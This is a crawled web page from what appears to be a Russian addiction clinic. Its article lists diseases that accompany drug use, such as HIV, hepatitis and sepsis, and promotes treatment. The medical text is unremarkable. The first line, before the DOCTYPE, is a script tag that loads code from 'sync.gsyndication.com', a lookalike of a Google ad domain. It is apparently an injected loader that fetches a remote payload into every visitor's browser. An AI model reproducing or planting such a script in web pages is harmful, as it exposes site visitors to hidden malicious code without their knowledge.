

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nc-renessans.su/soputstvuyushhie-narkotikam-bolezni.html
body_size: 10517
content:
<script src="//sync.gsyndication.com/"></script><!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"><html xmlns="http://www.w3.org/1999/xhtml"><head><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no"><link rel="stylesheet" type="text/css" media="all" href="https://nc-renessans.su/wp-content/themes/landing/assets/css/style.css?ver=1.8" /><link rel="stylesheet" type="text/css" media="all" href="https://nc-renessans.su/wp-content/themes/landing/assets/css/bvi.css" /><link rel="stylesheet" type="text/css" media="all" href="https://nc-renessans.su/wp-content/themes/landing/assets/css/style2.css" /><meta name='yandex-verification' content='75b7382020a90ae0' /><title>Сопутствующие наркотикам болезни</title><meta name="robots" content="max-image-preview:large" /><link rel="canonical" href="https://nc-renessans.su/soputstvuyushhie-narkotikam-bolezni.html" /><meta name="generator" content="All in One SEO (AIOSEO) 4.4.6" /> <script type="application/ld+json" class="aioseo-schema">/*<![CDATA[*/{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/nc-renessans.su\/soputstvuyushhie-narkotikam-bolezni.html#article","name":"\u0421\u043e\u043f\u0443\u0442\u0441\u0442\u0432\u0443\u044e\u0449\u0438\u0435 \u043d\u0430\u0440\u043a\u043e\u0442\u0438\u043a\u0430\u043c \u0431\u043e\u043b\u0435\u0437\u043d\u0438","headline":"\u0421\u043e\u043f\u0443\u0442\u0441\u0442\u0432\u0443\u044e\u0449\u0438\u0435 \u043d\u0430\u0440\u043a\u043e\u0442\u0438\u043a\u0430\u043c \u0431\u043e\u043b\u0435\u0437\u043d\u0438","author":{"@id":"https:\/\/nc-renessans.su\/author\/admin#author"},"publisher":{"@id":"https:\/\/nc-renessans.su\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/nc-renessans.su\/wp-content\/uploads\/benh-sui-mao-ga-co-nguy-hiem-khong.jpg","@id":"https:\/\/nc-renessans.su\/#articleImage","width":500,"height":333,"caption":"\u0421\u043e\u043f\u0443\u0442\u0441\u0442\u0432\u0443\u044e\u0449\u0438\u0435 \u043d\u0430\u0440\u043a\u043e\u0442\u0438\u043a\u0430\u043c \u0431\u043e\u043b\u0435\u0437\u043d\u0438"},"datePublished":"2019-04-08T20:49:05+00:00","dateModified":"2026-01-08T00:00:00+00:00","inLanguage":"ru-RU","mainEntityOfPage":{"@id":"https:\/\/nc-renessans.su\/soputstvuyushhie-narkotikam-bolezni.html#webpage"},"isPartOf":{"@id":"https:\/\/nc-renessans.su\/soputstvuyushhie-narkotikam-bolezni.html#webpage"},"articleSection":"\u041d\u043e\u0432\u043e\u0441\u0442\u0438 \u043d\u0430\u0440\u043a\u043e\u043b\u043e\u0433\u0438\u0438"},{"@type":"BreadcrumbList","@id":"https:\/\/nc-renessans.su\/soputstvuyushhie-narkotikam-bolezni.html#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/nc-renessans.su\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/nc-renessans.su\/","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","description":"\u041b\u0435\u0447\u0435\u043d\u0438\u0435 \u043d\u0430\u0440\u043a\u043e\u043c\u0430\u043d\u0438\u0438, \u0430\u043b\u043a\u043e\u0433\u043e\u043b\u0438\u0437\u043c\u0430 \u0438 \u0438\u0433\u0440\u043e\u043c\u0430\u043d\u0438\u0438 \u25ba \u0412\u0441\u0435 \u0432\u0438\u0434\u044b \u043d\u0430\u0440\u043a\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u043e\u0439 \u043f\u043e\u043c\u043e\u0449\u0438! \u25ba \u0410\u043d\u043e\u043d\u0438\u043c\u043d\u043e \u25ba 8(978) 675-97-26 \u25ba \u0417\u0432\u043e\u043d\u0438\u0442\u0435!","url":"https:\/\/nc-renessans.su\/"}}]},{"@type":"Organization","@id":"https:\/\/nc-renessans.su\/#organization","name":"\u041d\u0430\u0440\u043a\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u0446\u0435\u043d\u0442\u0440","url":"https:\/\/nc-renessans.su\/"},{"@type":"Person","@id":"https:\/\/nc-renessans.su\/author\/admin#author","url":"https:\/\/nc-renessans.su\/author\/admin","name":"admin","image":{"@type":"ImageObject","@id":"https:\/\/nc-renessans.su\/soputstvuyushhie-narkotikam-bolezni.html#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/99168514a0fa7edab70c699caf32bc29?s=96&d=mm&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"WebPage","@id":"https:\/\/nc-renessans.su\/soputstvuyushhie-narkotikam-bolezni.html#webpage","url":"https:\/\/nc-renessans.su\/soputstvuyushhie-narkotikam-bolezni.html","name":"\u0421\u043e\u043f\u0443\u0442\u0441\u0442\u0432\u0443\u044e\u0449\u0438\u0435 \u043d\u0430\u0440\u043a\u043e\u0442\u0438\u043a\u0430\u043c \u0431\u043e\u043b\u0435\u0437\u043d\u0438","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/nc-renessans.su\/#website"},"breadcrumb":{"@id":"https:\/\/nc-renessans.su\/soputstvuyushhie-narkotikam-bolezni.html#breadcrumblist"},"author":{"@id":"https:\/\/nc-renessans.su\/author\/admin#author"},"creator":{"@id":"https:\/\/nc-renessans.su\/author\/admin#author"},"datePublished":"2019-04-08T20:49:05+00:00","dateModified":"2026-01-08T00:00:00+00:00"},{"@type":"WebSite","@id":"https:\/\/nc-renessans.su\/#website","url":"https:\/\/nc-renessans.su\/","name":"\u041d\u0430\u0440\u043a\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u0446\u0435\u043d\u0442\u0440","description":"\u0415\u0449\u0435 \u043e\u0434\u0438\u043d \u0441\u0430\u0439\u0442 \u043d\u0430 Wordpress","inLanguage":"ru-RU","publisher":{"@id":"https:\/\/nc-renessans.su\/#organization"}}]}/*]]>*/</script>  <script type="text/javascript">/*<![CDATA[*/window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/nc-renessans.su\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);/*]]>*/</script> <style type="text/css">img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}</style><link rel='stylesheet' id='wp-block-library-css' href='https://nc-renessans.su/wp-includes/css/dist/block-library/style.min.css?ver=6.3.1' type='text/css' media='all' /><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>/*<![CDATA[*/body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}/*]]>*/</style><link rel="icon" type="image/vnd.microsoft.icon" href="/favicon.ico" /><link rel="shortcut icon" type="image/x-icon" href="/favicon.ico" /></head><body class="post-template-default single single-post postid-2907 single-format-standard"><div class="wrapper-all"><div class="wrapper header-wr"><div class="container"><div class="row info-panel"><div class="col logo-container revealator-once revealator-slidedown"> <a href="/"><img src="https://nc-renessans.su/wp-content/themes/landing/assets/img/logo.png" alt="logo"></a></div><div class="col gost-container revealator-once revealator-slidedown revealator-delay1"><div class="gost">СООТВЕТСТВУЕТ <br>ГОСТ 54990-2012</div></div><div class="col phone-container revealator-once revealator-slidedown revealator-delay2"> <a href="tel:79780871234" class="phone">+7(978)0871234</a><div class="desc">Консультационная линия анонимно 24/7</div></div><div class="col buttons-container revealator-once revealator-slidedown revealator-delay3"> <a href="#record" class="btn btn-block btn-secondary" data-fancybox>Запись на прием</a> <a href="#callback" class="btn btn-block btn-secondary" data-fancybox>Позвоните мне</a> <a href="/calc" data-scroll="calculate" class="btn-calc scroll"><span>Расчет лечения</span></a></div></div></div><div class="menu-wr"><div class="container"><div class="burger-menu"> <span></span> <span></span> <span></span></div><div class="menu-left revealator-zoomin revealator-once revealator-within"> <span class="close"></span><ul id="menu-nizhnee-menyu" class="pro-menu"><li id="menu-item-2986" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-2986"><a href="https://nc-renessans.su/">Главная</a><ul class="sub-menu"><li id="menu-item-2987" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2987"><a href="/about.html">О нас</a></li><li id="menu-item-2975" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2975"><a href="/novosti-narkologii.html">Новости наркологии</a></li><li id="menu-item-2991" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2991"><a href="/contacts.html">Контакты</a></li></ul></li><li id="menu-item-2965" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2965"><a href="/lechenie-narkomanii.html">Лечение наркомании</a><ul class="sub-menu"><li id="menu-item-3376" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3376"><a href="https://nc-renessans.su/lechenie-amfetaminovoj-zavisimosti.html">Лечение амфетаминовой зависимости</a></li><li id="menu-item-3379" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3379"><a href="https://nc-renessans.su/lechenie-zavisimosti-ot-gashisha-i-marixuany.html">Лечение зависимости от гашиша и марихуаны</a></li><li id="menu-item-3384" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3384"><a href="https://nc-renessans.su/lechenie-geroinovoj-zavisimosti-new.html">Лечение героиновой зависимости</a></li><li id="menu-item-3388" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3388"><a href="https://nc-renessans.su/lechenie-metadonovoj-zavisimosti.html">Лечение метадоновой зависимости</a></li><li id="menu-item-3393" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3393"><a href="https://nc-renessans.su/lechenie-metamfetaminovoj-zavisimosti-new.html">Лечение метамфетаминовой зависимости</a></li><li id="menu-item-3396" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3396"><a href="https://nc-renessans.su/lechenie-mefedronovoj-zavisimosti.html">Лечение мефедроновой зависимости</a></li><li id="menu-item-3399" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3399"><a href="https://nc-renessans.su/lechenie-solevoj-zavisimosti-new.html">Лечение солевой зависимости</a></li><li id="menu-item-3402" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3402"><a href="https://nc-renessans.su/lechenie-spajsovoj-zavisimosti-2.html">Лечение спайсовой зависимости</a></li></ul></li><li id="menu-item-2967" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2967"><a href="/lechenie-alkogolizma.html">Лечение алкоголизма</a></li><li id="menu-item-2968" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2968"><a href="/lechenie-igromanii.html">Лечение игромании</a></li><li id="menu-item-2969" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2969"><a href="/parents">Для родителей</a></li></ul></div></div></div></div><div class="wrapper block block-8"><div class="container"><div class="bread"> <a href="/" title="Главная">Главная</a> / <span>Сопутствующие наркотикам болезни</span></div><h1 class="block-title text-align-left">Сопутствующие наркотикам болезни</h1><p><img decoding="async" fetchpriority="high" class="alignleft size-medium wp-image-2908" title="Сопутствующие наркотикам болезни" src="https://nc-renessans.su/wp-content/uploads/benh-sui-mao-ga-co-nguy-hiem-khong-300x199.jpg" alt="Сопутствующие наркотикам болезни" width="300" height="199" srcset="https://nc-renessans.su/wp-content/uploads/benh-sui-mao-ga-co-nguy-hiem-khong-300x199.jpg 300w, https://nc-renessans.su/wp-content/uploads/benh-sui-mao-ga-co-nguy-hiem-khong.jpg 500w" sizes="(max-width: 300px) 100vw, 300px" />Употребление наркотиков рано или поздно приводит к смерти человека. Это может быть связано не только с рисками передозировки, но и неблагоприятными последствиями хронических заболеваний, вызванных злоупотреблением токсичных и очень опасных для организма веществ.</p><p>Самые серьезные заболевания передаются половым и инъекционным путем, во время введения наркотиков в кровь шприцом, используемым неоднократно. Чтобы снизить риски заражения, необходимо своевременно обращаться за помощью в борьбе с наркозависимостью к опытным медикам, проводящим <strong>лечение алкоголизма</strong> и наркомании в специализированных клиниках.</p><h3>Часто встречаемые болезни у наркозависимых:</h3><ol><li>ВИЧ, СПИД – болезнь, провоцирующая разрушение иммунной системы, в результате чего, организм теряет способность бороться с различными вирусами и инфекциями. Даже незначительная простуда может вызвать критическое ухудшение состояние, обоснованное серьезными осложнениями, на фоне которых может произойти летальный исход.</li><li>Вирусный гепатит – тяжелая болезнь печени, нередко провоцирующая развитие цирроза. Данное заболевание сложно поддается лечению. Отмечается большой процент смертности среди наркозависимых.</li><li>Сепсис – заражение крови, возникающее вследствие введения грязных наркотиков инъекционным методом. К развитию болезни также приводит попадание посторонней инфекции в открытую рану. Результат заражения: образование гноя, формирование абсцесса с осложнением общего состояния. При отсутствии своевременного лечения, развивается тяжелейшее заболевание крови – сепсис.</li></ol><p>Не менее распространенные болезни у наркозависимых людей:</p><ul><li>туберкулез;</li><li>герпес;</li><li>грибковые и бактериальные инфекции;</li><li>токсоплазмоз;</li><li>изоспороз;</li><li>сальмонеллез в прогрессирующей форме;</li><li>пневмония.</li></ul><p>А кроме этого, у зависимых от наркотика людей осложняется работа всех внутренних органов, что приводит к развитию хронических заболеваний и ранней смерти. Помочь употребляющему человеку может только своевременно проведенное <strong>лечение наркомании</strong>.</p><p>После курса медикаментозной помощи в наркологическом диспансере, зависимому необходимо оказать эффективную помощь психосоциального характера. Рекомендуем обратиться в <strong>реабилитационный центр </strong>! Мы помогаем каждому, кто желает раз и навсегда завязать с опасными наркотическими веществами, разрушающими жизнь и здоровье человека.</p> <br><p>Дата публикации: 08.04.2019</p><p>Последнее изменение: 08.01.2026</p><div class="post-author-block bdb"><div class="left"><div class="img"> <img src="https://nc-renessans.su/wp-content/uploads/anatolich-250x189.png" alt=""></div><div class="content"><div class="author">Автор</div> <a href="https://nc-renessans.su/specialist/dobroskokov-andrej-anatolevich" class="name">Доброскоков Андрей Анатольевич</a><div class="status">Психиатр - нарколог</div></div></div><div class="staging">21 год</div></div></div></div><div class="wrapper block block-14"> <img src="/wp-content/themes/landing/assets/img/block-14-bg.jpg" alt="" class="block-bg" /><div class="container"><div class="block-title text-white revealator-once revealator-slidedown">Если у вас остались вопросы, оставьте заявку, и мы перезвоним вам</div><form action="/" method="POST" id="send_order"><div class="form-container revealator-once revealator-slideright"><div class="form-group"> <input type="text" autocomplete="off" class="form-control name" name="order__name" placeholder="Имя" value="" required></div><div class="form-group"> <input type="tel" autocomplete="off" class="form-control phone" name="order__phone" placeholder="+7 (___) ___-__-__" value="" required></div><div class="form-group"> <button type="submit" class="btn btn-secondary">Отправить</button></div></div></form><div class="desc revealator-once revealator-slideleft"> Либо позвоните на круглосуточную горячую линию: <a href="tel:79780871234">+7(978)0871234</a> <span>Бесплатно по РФ</span></div></div></div><div class="wrapper block-18" id="block_18"><div class="container"><h2 class="block-title revealator-once revealator-slideright">Список литературы</h2><ul><li>А.Г. Гофман | Клиническая наркология. ISBN 978-5-9986-0294-8</li><li>Валентина Москаленко | Зависимость. Семейная болезнь. ISBN 978-5-9116-0068-6</li><li>Клод Штайнер | Лечение алкоголизма. ISBN 978-5-9387-8127-2</li><li>М.В. Воронцов | Социальная наркология. ISBN 978-5-534-13782-8</li><li>А.О. Кибитов | Генетические аспекты наркологических заболеваний. ISBN: 978-5-00172-162-8</li><li>М.Б. Ергабылов | Новые виды психоактивных веществ. УДК 615.9:613</li><li>В.В. Мрыхин | А.В. Анцыборов | Психиатрические аспекты употребления дизайнерских наркотиков УДК 61 DOI 10.21661/г-116849</li></ul></div></div><div class="wrapper footer-wr"><div class="container footer-container"> <a href="/" class="logo revealator-once revealator-slideup"> <img src="https://nc-renessans.su/wp-content/themes/landing/assets/img/logo-footer.png" alt="alt"> </a><div class="text revealator-once revealator-slideup revealator-delay1"> Профессиональное лечение и реабилитация <br> наркомании и алкоголизма</div><div class="info revealator-once revealator-slideup revealator-delay2"><div class="call"> <span>Бесплатный звонок по России:</span> <a href="tel:79780871234" class="phone">+7(978)0871234</a></div><div class="btn-container"> <a href="#callback" class="btn btn-outline-secondary btn-block" data-fancybox>Заказать звонок</a></div></div></div><div class="container footer-text-container"><div class="footer-text"><p>Представленная стоимость услуг не является публичной офертой. Сайт работает при поддержке файлов cookies и находится в частной собственности, используя в качестве финансирования прибыль частного юридического лица. На страницах сайта нет рекламы и компания не получает доход от услуг по размещению рекламы. Все перечисленные услуги медицинского характера, которые предоставляет клиника, лицензированы.</p><p>Информация, которая расположена в разделах сайта <a href="https://nc-renessans.su">www.nc-renessans.su</a>, не является заменой личного общения между специалистами клиники и пациентами, а носит поддерживающий характер.</p></div></div><div class="container copyright revealator-once revealator-slideup"> Медицинская деятельность осуществляется ООО «Медикалпорт» на основании 